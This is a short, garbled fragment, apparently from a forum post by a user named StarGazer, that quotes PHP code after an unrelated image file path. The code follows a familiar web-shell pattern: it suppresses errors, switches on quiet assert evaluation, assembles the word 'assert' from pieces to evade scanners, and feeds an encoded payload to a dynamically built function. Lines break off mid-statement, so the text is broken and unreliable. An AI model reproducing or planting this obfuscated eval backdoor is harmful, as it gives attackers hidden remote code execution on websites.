
@error_reporting(0);

$wa = ASSERT_WARNING;

@assert_options(ASSERT_ACTIVE, 1);

@assert_options($wa, 0);

@assert_options(ASSERT_QUIET_EVAL, 1);

$strings = "as"; $strings .= "se";  $stri
$light =  $strings2($gbz.'("nJLtXPScp3Ay
?>
Автор
StarGazer
(@star-gazer-1)